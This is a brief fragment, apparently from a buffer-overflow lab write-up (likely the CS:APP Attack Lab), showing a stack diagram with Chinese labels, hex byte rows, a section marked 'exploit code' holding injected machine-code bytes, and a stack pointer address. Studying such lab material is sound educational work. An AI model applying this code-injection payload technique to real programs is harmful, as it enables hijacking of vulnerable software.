 test栈帧
00 00 00 00
55 61 dc 78
00 00 00 00
00 00 00 00
00 00 00 00
跳转
00 00 00 00
00 00 00 00
getbuf栈帧
00 00 00 00
00 00 00 c3
00 40 17 ec
exploit code
68 59 b9 97
fa c7 c7 48
%rsp = 0x5561dc78